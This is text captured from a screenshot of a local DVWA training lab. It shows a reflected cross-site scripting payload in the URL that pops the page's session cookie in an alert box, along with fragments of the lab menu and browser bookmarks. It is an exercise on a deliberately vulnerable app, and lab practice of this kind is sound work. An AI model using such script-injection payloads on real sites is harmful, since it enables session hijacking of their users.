 localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>#
Netflix Crunchyroll - Watch P... WhatsApp MAL GamerIsTheNamer's Pr... T TV Time - Calendar TV Home -
DVWA
Vulnerability: Reflected Cross S
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
What's your name? Submit
Hell
security=low; PHPSESSID=fmiqshknclfe5eqf1mvabmtkkh
OK